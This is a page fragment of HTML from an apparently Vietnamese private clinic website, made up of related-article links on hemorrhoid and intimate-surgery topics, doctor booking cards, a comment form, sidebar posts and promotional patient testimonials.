					                        					                        					                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Chi phí cắt trĩ? Địa chỉ cắt trĩ ở đâu? Nguyên nhân và cách chữa bệnh trĩ" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/06/cat-tri-o-dau-tot-chi-phi-het-bao-nhieu-tien-bac-sy-da-khoa-quoc-te.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/06/cat-tri-o-dau-tot-chi-phi-het-bao-nhieu-tien-bac-sy-da-khoa-quoc-te.png" alt="Chi phí cắt trĩ? Địa chỉ cắt trĩ ở đâu? Nguyên nhân và cách chữa bệnh trĩ"></noscript>
					                        					                    </a>
					                </div>
				                	<div class="text">
				                  		<a href="https://bacsydakhoaquocte.com/chi-phi-cat-tri.html" class="name check-link-bai-viet-quan-tam" target="_blank">Chi phí cắt trĩ? Địa chỉ cắt trĩ ở đâu? Nguyên nhân và cách chữa bệnh trĩ</a>
				            		</div>
				              	</li>
				                </ul></div>					<!-- Bài viết liên quan -->
										           	<div id="similar">
					           		<div id="sim_tit">
						              	<span>Bài viết liên quan</span>
						            </div>
						            <ul id="sim_ct">
					            						                <li>
					                	<div class="img">
						                    <a href="https://bacsydakhoaquocte.com/thu-hep-vung-kin-gia-bao-nhieu.html" rel="nofollow" target="_blank" class="check-link-bai-viet-lien-quan">
						                        						                        						                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Thu hẹp vùng kín giá bao nhiêu là hợp lý năm 2023?" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2023/08/thu-hep-vung-kin-gia-bao-nhieu-min.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2023/08/thu-hep-vung-kin-gia-bao-nhieu-min.jpg" alt="Thu hẹp vùng kín giá bao nhiêu là hợp lý năm 2023?"></noscript>
						                        						                    </a>
						                </div>
					                	<div class="text">
					                  		<a href="https://bacsydakhoaquocte.com/thu-hep-vung-kin-gia-bao-nhieu.html" class="name check-link-bai-viet-lien-quan" rel="nofollow" target="_blank">Thu hẹp vùng kín giá bao nhiêu là hợp lý năm 2023?</a>
					            		</div>
					              	</li>
					                					                <li>
					                	<div class="img">
						                    <a href="https://bacsydakhoaquocte.com/chi-phi-thu-hep-vung-kin.html" rel="nofollow" target="_blank" class="check-link-bai-viet-lien-quan">
						                        						                        						                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Chi phí thu hẹp vùng kín đắt hay rẻ phụ thuộc vào các yếu tố nào?" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2023/08/chi-phi-thu-hep-vung-kin-min.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2023/08/chi-phi-thu-hep-vung-kin-min.jpg" alt="Chi phí thu hẹp vùng kín đắt hay rẻ phụ thuộc vào các yếu tố nào?"></noscript>
						                        						                    </a>
						                </div>
					                	<div class="text">
					                  		<a href="https://bacsydakhoaquocte.com/chi-phi-thu-hep-vung-kin.html" class="name check-link-bai-viet-lien-quan" rel="nofollow" target="_blank">Chi phí thu hẹp vùng kín đắt hay rẻ phụ thuộc vào các yếu tố nào?</a>
					            		</div>
					              	</li>
					                					                <li>
					                	<div class="img">
						                    <a href="https://bacsydakhoaquocte.com/thu-hep-vung-kin-bang-laser-gia-bao-nhieu.html" rel="nofollow" target="_blank" class="check-link-bai-viet-lien-quan">
						                        						                        						                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Góc giải đáp: Thu hẹp vùng kín bằng laser giá bao nhiêu?" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2023/08/thu-hep-vung-kin-bang-laser-gia-bao-nhieu-1-min.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2023/08/thu-hep-vung-kin-bang-laser-gia-bao-nhieu-1-min.jpg" alt="Góc giải đáp: Thu hẹp vùng kín bằng laser giá bao nhiêu?"></noscript>
						                        						                    </a>
						                </div>
					                	<div class="text">
					                  		<a href="https://bacsydakhoaquocte.com/thu-hep-vung-kin-bang-laser-gia-bao-nhieu.html" class="name check-link-bai-viet-lien-quan" rel="nofollow" target="_blank">Góc giải đáp: Thu hẹp vùng kín bằng laser giá bao nhiêu?</a>
					            		</div>
					              	</li>
					                					                <li>
					                	<div class="img">
						                    <a href="https://bacsydakhoaquocte.com/meo-thu-nho-vung-kin-sau-sinh.html" rel="nofollow" target="_blank" class="check-link-bai-viet-lien-quan">
						                        						                        						                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="10 mẹo thu nhỏ vùng kín sau sinh đơn giản tại nhà chị em nên biết" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2023/08/meo-thu-nho-vung-kin-sau-sinh-3-min.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2023/08/meo-thu-nho-vung-kin-sau-sinh-3-min.png" alt="10 mẹo thu nhỏ vùng kín sau sinh đơn giản tại nhà chị em nên biết"></noscript>
						                        						                    </a>
						                </div>
					                	<div class="text">
					                  		<a href="https://bacsydakhoaquocte.com/meo-thu-nho-vung-kin-sau-sinh.html" class="name check-link-bai-viet-lien-quan" rel="nofollow" target="_blank">10 mẹo thu nhỏ vùng kín sau sinh đơn giản tại nhà chị em nên biết</a>
					            		</div>
					              	</li>
					                					                <li>
					                	<div class="img">
						                    <a href="https://bacsydakhoaquocte.com/thu-nho-vung-kin-khong-phau-thuat.html" rel="nofollow" target="_blank" class="check-link-bai-viet-lien-quan">
						                        						                        						                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Thu nhỏ vùng kín không phẫu thuật liệu có hiệu quả không?" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2023/08/thu-nho-vung-kin-khong-phau-thuat-min.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2023/08/thu-nho-vung-kin-khong-phau-thuat-min.png" alt="Thu nhỏ vùng kín không phẫu thuật liệu có hiệu quả không?"></noscript>
						                        						                    </a>
						                </div>
					                	<div class="text">
					                  		<a href="https://bacsydakhoaquocte.com/thu-nho-vung-kin-khong-phau-thuat.html" class="name check-link-bai-viet-lien-quan" rel="nofollow" target="_blank">Thu nhỏ vùng kín không phẫu thuật liệu có hiệu quả không?</a>
					            		</div>
					              	</li>
					                					                <li>
					                	<div class="img">
						                    <a href="https://bacsydakhoaquocte.com/bai-tap-thu-nho-vung-kin-sau-sinh.html" rel="nofollow" target="_blank" class="check-link-bai-viet-lien-quan">
						                        						                        						                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Top 10 bài tập thu nhỏ vùng kín sau sinh cực kỳ hiệu quả" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2023/08/bai-tap-thu-nho-vung-kin-sau-sinh-min.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2023/08/bai-tap-thu-nho-vung-kin-sau-sinh-min.jpg" alt="Top 10 bài tập thu nhỏ vùng kín sau sinh cực kỳ hiệu quả"></noscript>
						                        						                    </a>
						                </div>
					                	<div class="text">
					                  		<a href="https://bacsydakhoaquocte.com/bai-tap-thu-nho-vung-kin-sau-sinh.html" class="name check-link-bai-viet-lien-quan" rel="nofollow" target="_blank">Top 10 bài tập thu nhỏ vùng kín sau sinh cực kỳ hiệu quả</a>
					            		</div>
					              	</li>
					                </ul></div>					<div id="wtag_docter">
	<div class="tit--book_docter">Đặt hẹn bác sĩ</div>
	<ul id="list-docters">
		<li>
			<div class="box_docter">
				<div class="i_docter">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/docter/tagpost_nvt.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/docter/tagpost_nvt.jpg" alt=""></noscript>
					<a href="https://bacsydakhoaquocte.com/doi-ngu-bac-sy/bac-si-ckii-ngo-viet-thanh" id="link-docter">Xem thêm</a>
				</div>
				<div class="inf_docter">
					<div class="name_bs">BS.CKI <span>Ngô Việt Thành</span></div>
					<p><b>Chuyên khoa:</b> Ngoại – Tiết niệu</p>
					<p>Chuyên gia y tế quốc tế và công tác tại Cộng Hòa Angola.</p>
					<p>Phó khoa Ngoại tại bệnh viện Phổi Trung Ương.</p>
					<div class="wbtn-bs">
						<span>
							2216 lượt đặt
						</span>
						<a href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank">
							Đặt hẹn ngay
						</a>
					</div>
				</div>
			</div>
		</li>
		<li>
			<div class="box_docter">
				<div class="i_docter">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/docter/tagpost_tt.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/docter/tagpost_tt.png" alt=""></noscript>
					<a href="https://bacsydakhoaquocte.com/doi-ngu-bac-sy/tien-si-bac-si-trinh-tung" id="link-docter">Xem thêm</a>
				</div>
				<div class="inf_docter">
					<div class="name_bs">BS.CKII <span>Trịnh Tùng</span></div>
					<p><b>Chuyên khoa:</b> Ngoại khoa</p>
					<p>Nguyên trưởng khoa phẫu thuật bệnh viện Xanh Pôn</p>
					<p>Nguyên PGĐ bệnh viện Y Học Cổ Truyền TW</p>
					<p>Có hơn 40 năm kinh nghiệm trong lĩnh vực điều trị bệnh Hậu Môn Trực Tràng</p>
					<div class="wbtn-bs">
						<span>
							3647 lượt đặt
						</span>
						<a href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank">
							Đặt hẹn ngay
						</a>
					</div>
				</div>
			</div>
		</li>
		<li>
			<div class="box_docter">
				<div class="i_docter">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/docter/tagpost_gtkv.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/docter/tagpost_gtkv.jpg" alt=""></noscript>
					<a href="https://bacsydakhoaquocte.com/doi-ngu-bac-sy/bac-si-giao-thi-kim-van" id="link-docter">Xem thêm</a>
				</div>
				<div class="inf_docter">
					<div class="name_bs">BS.CKI <span>Giao Thị Kim Vân</span></div>
					<p><b>Chuyên khoa:</b> Sản phụ khoa</p>
					<p>Bác sĩ chuyên khoa I Sản phụ khoa tại Đa khoa Quốc tế Cộng Đồng</p>
					<p>Hơn 20 năm kinh nghiệm trong lĩnh vực Sản phụ khoa.</p>
					<p>Gương mặt bác sĩ Sản phụ khoa xuất sắc năm 2020.</p>
					<div class="wbtn-bs">
						<span>
							4258 lượt đặt
						</span>
						<a href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank">
							Đặt hẹn ngay
						</a>
					</div>
				</div>
			</div>
		</li>
	</ul>
</div>					<!-- Bình luận -->
						<div id="comments" class="comments-area">
						<div id="formcmmaxweb">
		    <div class="cancel-comment-reply">
		        <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bai-tap-thu-nho-vung-kin.html#respond" style="display:none;">Nhấp chuột vào đây để hủy trả lời.</a></small>
		    </div>
		    			<form action="https://bacsydakhoaquocte.com/wp-comments-post.php" method="post" id="commentform">
				    					<div class="name-email">
		        	<p>
		        		<label for="email">Họ tên:</label>
		       			<input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
		      		</p>
		      		<p>
		      			<label for="email">Email:</label>
	        			<input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
		        	</p>
	    		</div>
	        		        	<div class="avatar-content">
	        		<span class="avatarmw">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' data-lazy-src="https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' /></noscript>					</span>
		        	<textarea name="comment" id="comment" cols="50" rows="4" tabindex="4"></textarea>
	        	</div>
        		<p><input name="submit" type="submit" id="submit" tabindex="5" value="Gửi bình luận" />
	        		<input type='hidden' name='comment_post_ID' value='3412' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
	        	</p>
	        		    	</form>
	        		</div>
		 		    	    		</div><!-- #comments .comments-area -->												</div>
			</div>
			<!-- sidebar -->
<aside id="sidebar" class="col-12 clg-3">
        <div id="l_post_sidebar" class="box_sidebar">
        <div class="b_title">
            <i class="allicon-sidebar_1"></i>
            <span>Tin tức</span>
        </div>
        <div class="b_content">
        	                            <div class="post_sidebar">
                                <div class="img">
                                    <a href="https://bacsydakhoaquocte.com/thu-hep-vung-kin-gia-bao-nhieu.html" rel="nofollow" target="_blank">
                                                                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Thu hẹp vùng kín giá bao nhiêu là hợp lý năm 2023?" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2023/08/thu-hep-vung-kin-gia-bao-nhieu-min-70x70.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2023/08/thu-hep-vung-kin-gia-bao-nhieu-min-70x70.jpg" alt="Thu hẹp vùng kín giá bao nhiêu là hợp lý năm 2023?"></noscript>
                                                                            </a>
                                </div>
                                <div class="text">
                                    <a href="https://bacsydakhoaquocte.com/thu-hep-vung-kin-gia-bao-nhieu.html" class="name" rel="nofollow" target="_blank">Thu hẹp vùng kín giá bao nhiêu là hợp lý năm 2023?</a>
                                    <a href="https://bacsydakhoaquocte.com/thu-hep-vung-kin-gia-bao-nhieu.html" class="rm_post" rel="nofollow" target="_blank">Xem thêm</a>
                                </div>
                            </div>
                                                    <div class="post_sidebar">
                                <div class="img">
                                    <a href="https://bacsydakhoaquocte.com/chi-phi-thu-hep-vung-kin.html" rel="nofollow" target="_blank">
                                                                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Chi phí thu hẹp vùng kín đắt hay rẻ phụ thuộc vào các yếu tố nào?" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2023/08/chi-phi-thu-hep-vung-kin-min-70x70.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2023/08/chi-phi-thu-hep-vung-kin-min-70x70.jpg" alt="Chi phí thu hẹp vùng kín đắt hay rẻ phụ thuộc vào các yếu tố nào?"></noscript>
                                                                            </a>
                                </div>
                                <div class="text">
                                    <a href="https://bacsydakhoaquocte.com/chi-phi-thu-hep-vung-kin.html" class="name" rel="nofollow" target="_blank">Chi phí thu hẹp vùng kín đắt hay rẻ phụ thuộc vào các yếu tố nào?</a>
                                    <a href="https://bacsydakhoaquocte.com/chi-phi-thu-hep-vung-kin.html" class="rm_post" rel="nofollow" target="_blank">Xem thêm</a>
                                </div>
                            </div>
                                                    <div class="post_sidebar">
                                <div class="img">
                                    <a href="https://bacsydakhoaquocte.com/thu-hep-vung-kin-bang-laser-gia-bao-nhieu.html" rel="nofollow" target="_blank">
                                                                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Góc giải đáp: Thu hẹp vùng kín bằng laser giá bao nhiêu?" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2023/08/thu-hep-vung-kin-bang-laser-gia-bao-nhieu-1-min-70x70.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2023/08/thu-hep-vung-kin-bang-laser-gia-bao-nhieu-1-min-70x70.jpg" alt="Góc giải đáp: Thu hẹp vùng kín bằng laser giá bao nhiêu?"></noscript>
                                                                            </a>
                                </div>
                                <div class="text">
                                    <a href="https://bacsydakhoaquocte.com/thu-hep-vung-kin-bang-laser-gia-bao-nhieu.html" class="name" rel="nofollow" target="_blank">Góc giải đáp: Thu hẹp vùng kín bằng laser giá bao nhiêu?</a>
                                    <a href="https://bacsydakhoaquocte.com/thu-hep-vung-kin-bang-laser-gia-bao-nhieu.html" class="rm_post" rel="nofollow" target="_blank">Xem thêm</a>
                                </div>
                            </div>
                                                    <div class="post_sidebar">
                                <div class="img">
                                    <a href="https://bacsydakhoaquocte.com/meo-thu-nho-vung-kin-sau-sinh.html" rel="nofollow" target="_blank">
                                                                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="10 mẹo thu nhỏ vùng kín sau sinh đơn giản tại nhà chị em nên biết" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2023/08/meo-thu-nho-vung-kin-sau-sinh-3-min-70x70.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2023/08/meo-thu-nho-vung-kin-sau-sinh-3-min-70x70.png" alt="10 mẹo thu nhỏ vùng kín sau sinh đơn giản tại nhà chị em nên biết"></noscript>
                                                                            </a>
                                </div>
                                <div class="text">
                                    <a href="https://bacsydakhoaquocte.com/meo-thu-nho-vung-kin-sau-sinh.html" class="name" rel="nofollow" target="_blank">10 mẹo thu nhỏ vùng kín sau sinh đơn giản tại nhà chị em nên biết</a>
                                    <a href="https://bacsydakhoaquocte.com/meo-thu-nho-vung-kin-sau-sinh.html" class="rm_post" rel="nofollow" target="_blank">Xem thêm</a>
                                </div>
                            </div>
                                                    <div class="post_sidebar">
                                <div class="img">
                                    <a href="https://bacsydakhoaquocte.com/thu-nho-vung-kin-khong-phau-thuat.html" rel="nofollow" target="_blank">
                                                                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Thu nhỏ vùng kín không phẫu thuật liệu có hiệu quả không?" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2023/08/thu-nho-vung-kin-khong-phau-thuat-min-70x70.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2023/08/thu-nho-vung-kin-khong-phau-thuat-min-70x70.png" alt="Thu nhỏ vùng kín không phẫu thuật liệu có hiệu quả không?"></noscript>
                                                                            </a>
                                </div>
                                <div class="text">
                                    <a href="https://bacsydakhoaquocte.com/thu-nho-vung-kin-khong-phau-thuat.html" class="name" rel="nofollow" target="_blank">Thu nhỏ vùng kín không phẫu thuật liệu có hiệu quả không?</a>
                                    <a href="https://bacsydakhoaquocte.com/thu-nho-vung-kin-khong-phau-thuat.html" class="rm_post" rel="nofollow" target="_blank">Xem thêm</a>
                                </div>
                            </div>
                                </div>
    </div>
    <div id="l_post_sidebar" class="box_sidebar">
        <div class="b_title">
            <i class="allicon-sidebar_1"></i>
            <span>Bài viết mới nhất</span>
        </div>
        <div class="b_content">
            <!-- Get post News Query -->
                                                    <div class="post_sidebar">
                    <div class="img">
                        <a href="https://bacsydakhoaquocte.com/mang-trinh-co-va-duoc-khong.html" rel="nofollow" target="_blank" class="check-link-tintucmoinhat-sidebar">
                                                                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Giải đáp thắc mắc: Màng trinh có vá được không?" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/mang-trinh-co-va-duoc-khong-2-70x70.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/mang-trinh-co-va-duoc-khong-2-70x70.jpg" alt="Giải đáp thắc mắc: Màng trinh có vá được không?"></noscript>
                                                    </a>
                    </div>
                    <div class="text">
                        <a href="https://bacsydakhoaquocte.com/mang-trinh-co-va-duoc-khong.html" class="name check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Giải đáp thắc mắc: Màng trinh có vá được không?</a>
                        <a href="https://bacsydakhoaquocte.com/mang-trinh-co-va-duoc-khong.html" class="rm_post check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Xem thêm</a>
                    </div>
                </div>
                            <div class="post_sidebar">
                    <div class="img">
                        <a href="https://bacsydakhoaquocte.com/ky-thuat-va-mang-trinh.html" rel="nofollow" target="_blank" class="check-link-tintucmoinhat-sidebar">
                                                                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Tìm hiểu kỹ thuật vá màng trinh được đánh giá cao hiện nay" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/ky-thuat-va-mang-trinh-3-70x70.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/ky-thuat-va-mang-trinh-3-70x70.jpg" alt="Tìm hiểu kỹ thuật vá màng trinh được đánh giá cao hiện nay"></noscript>
                                                    </a>
                    </div>
                    <div class="text">
                        <a href="https://bacsydakhoaquocte.com/ky-thuat-va-mang-trinh.html" class="name check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Tìm hiểu kỹ thuật vá màng trinh được đánh giá cao hiện nay</a>
                        <a href="https://bacsydakhoaquocte.com/ky-thuat-va-mang-trinh.html" class="rm_post check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Xem thêm</a>
                    </div>
                </div>
                            <div class="post_sidebar">
                    <div class="img">
                        <a href="https://bacsydakhoaquocte.com/kinh-nghiem-va-mang-trinh.html" rel="nofollow" target="_blank" class="check-link-tintucmoinhat-sidebar">
                                                                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Tổng hợp kinh nghiệm vá màng trinh cho chị em phụ nữ" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/kinh-nghiem-va-mang-trinh-1-min-70x70.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/kinh-nghiem-va-mang-trinh-1-min-70x70.jpg" alt="Tổng hợp kinh nghiệm vá màng trinh cho chị em phụ nữ"></noscript>
                                                    </a>
                    </div>
                    <div class="text">
                        <a href="https://bacsydakhoaquocte.com/kinh-nghiem-va-mang-trinh.html" class="name check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Tổng hợp kinh nghiệm vá màng trinh cho chị em phụ nữ</a>
                        <a href="https://bacsydakhoaquocte.com/kinh-nghiem-va-mang-trinh.html" class="rm_post check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Xem thêm</a>
                    </div>
                </div>
                            <div class="post_sidebar">
                    <div class="img">
                        <a href="https://bacsydakhoaquocte.com/khoi-phuc-mang-trinh.html" rel="nofollow" target="_blank" class="check-link-tintucmoinhat-sidebar">
                                                                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Khôi phục màng trinh liệu có nguy hiểm không?" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/khoi-phuc-mang-trinh-1-min-70x70.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/khoi-phuc-mang-trinh-1-min-70x70.jpg" alt="Khôi phục màng trinh liệu có nguy hiểm không?"></noscript>
                                                    </a>
                    </div>
                    <div class="text">
                        <a href="https://bacsydakhoaquocte.com/khoi-phuc-mang-trinh.html" class="name check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Khôi phục màng trinh liệu có nguy hiểm không?</a>
                        <a href="https://bacsydakhoaquocte.com/khoi-phuc-mang-trinh.html" class="rm_post check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Xem thêm</a>
                    </div>
                </div>
                            <div class="post_sidebar">
                    <div class="img">
                        <a href="https://bacsydakhoaquocte.com/khau-mang-trinh.html" rel="nofollow" target="_blank" class="check-link-tintucmoinhat-sidebar">
                                                                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Tổng hợp thông tin về khâu màng trinh mà chị em không nên bỏ lỡ" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/khau-mang-trinh-min-70x70.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/khau-mang-trinh-min-70x70.jpg" alt="Tổng hợp thông tin về khâu màng trinh mà chị em không nên bỏ lỡ"></noscript>
                                                    </a>
                    </div>
                    <div class="text">
                        <a href="https://bacsydakhoaquocte.com/khau-mang-trinh.html" class="name check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Tổng hợp thông tin về khâu màng trinh mà chị em không nên bỏ lỡ</a>
                        <a href="https://bacsydakhoaquocte.com/khau-mang-trinh.html" class="rm_post check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Xem thêm</a>
                    </div>
                </div>
                    </div>
    </div>
                <div id="l_custom_tag_post" class="box_sidebar">
            <div class="b_title">
                <i class="allicon-sidebar_1"></i>
                <span>Từ khóa phổ biến</span>
            </div>
            <div class="b_content">
            	            </div>
        </div>
    </aside>
<!-- /sidebar -->		</div>
	</div>
	<section id="phbn">
		<div class="ctn">
			<div class="tit__phbn">Phản hồi của bệnh nhân phòng khám</div>
			<div id="w_phbn">
				<div class="box_phbn">
					<div class="inf_bn">
						<div class="i_bn">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/phbn-1.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/phbn-1.png" alt=""></noscript>
						</div>
						<div class="name-bn">
							<b>ANH NGÔ VĂN THUẬN</b>
							<span>Lái xe taxi - Thái Nguyên</span>
						</div>
					</div>
					<div class="phbn">
						Tôi bị trĩ nội ám ảnh suốt 1 năm trời không biết kể khổ cùng ai. Cuối cùng không chịu được nữa, nhờ có sự động viên và sự tận tình chữa trị của các bác sỹ Phòng Khám Đa Khoa Quốc Tế Cộng Đồng Hà Nội mà tôi đã không còn bị trĩ nữa. Niềm vui này chỉ biết chia sẻ cùng nhân viên phòng khám và những người cũng đang bị như tôi, chúc mọi người sớm khỏi bệnh!
					</div>
				</div>
				<div class="box_phbn">
					<div class="inf_bn">
						<div class="i_bn">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/phbn-2.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/phbn-2.png" alt=""></noscript>
						</div>
						<div class="name-bn">
							<b>CHỊ LÊ NGỌC BÍCH</b>
							<span>Kế toán - Hưng Yên</span>
						</div>
					</div>
					<div class="phbn">
						Tôi bị đi ngoài ra máu trong 1 thời gian và đã dùng nhiều loại thuốc tây y, đông y nhưng đều không khỏi hẳn, càng ngày đi đại tiện càng đau. Trong một lần tìm trên mạng, tôi đã được Bác sỹ tư vấn và đến thăm khám điều trị tại Phòng Khám Đa Khoa Quốc Tế Cộng Đồng Hà Nội. Sau điều trị bệnh tình của tôi đã khỏi hoàn toàn, rất cảm ơn các bác sỹ.
					</div>
				</div>
				<div class="box_phbn">
					<div class="inf_bn">
						<div class="i_bn">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/phbn-3.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/phbn-3.png" alt=""></noscript>
						</div>
						<div class="name-bn">
							<b>ANH NGUYỄN VĂN HÒA</b>
							<span>Công nhân - Nam Định</span>
						</div>
					</div>
					<div class="phbn">
						Công việc của tôi khá vất vả, thường xuyên bê vác vật nặng nên sau khi bị đi ngoài ra máu, tôi đã đi khám tại Phòng Khám Đa Khoa Quốc Tế Cộng Đồng Hà Nội và được biết mình bị trĩ ngoại cấp độ 2. Và thật may mắn sau 9 tháng điều trị tôi không hề thấy dấu hiệu của bệnh trĩ tái phát. Rất cảm ơn các bác sỹ và chúc mọi người cũng được may mắn như tôi!
					</div>
